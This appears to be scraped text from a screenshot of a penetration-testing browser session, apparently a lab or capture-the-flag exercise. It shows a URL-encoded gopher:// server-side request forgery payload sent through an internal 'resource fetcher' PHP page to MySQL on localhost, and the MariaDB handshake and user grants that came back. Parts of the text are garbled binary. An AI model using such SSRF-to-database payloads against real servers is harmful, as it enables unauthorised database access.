 192.168.1.006/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a5%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%2501%25
3
Kali Linux Kali Tools Kali Docs Exploit-DB OffSec HTB Account Login - PortSwigger Online - Reverse Shell … GitHub - swisskyrepo/… Sign in to GitHub · Git… Free Grammar Checke… VirusTotal Safeweb
Welcome to Internal Network Resource Fetching Page
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1!n+&}fgR��-��FFmplMy=bWk4mysql_native_password1defGrants for goblin@localhost!�'+*GRANT USAGE ON *.* TO `goblin`@`localhost`;:GRANT ALL PRIVILEGES ON `joomla`.* TO
`goblin`@`localhost`�